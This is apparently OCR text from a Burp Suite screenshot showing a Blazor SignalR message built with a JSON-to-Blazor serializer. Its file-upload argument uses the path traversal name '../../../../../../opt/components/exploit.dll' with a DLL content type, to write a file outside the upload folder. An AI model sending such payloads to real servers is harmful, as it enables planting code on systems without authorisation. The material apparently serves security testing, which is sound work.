 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
Serialize JSON->Blazor Clear
1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "2",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 4608,
12 "name": "../../../../../../opt/components/exploit.dll",
13 "id": 1,
14 "lastModified": "2024-11-29T14:22:23.140Z",
15 "contentType": "application/x-msdownload"
16 }]]
17 ],
18 "MessageType": 1
19 }]
1 Û□□À·BeginInvokeDotNetFromJS□¡2À¬NotifyChangeÙ«[[{"blob":{},"size":4608,"name":"../../../../../../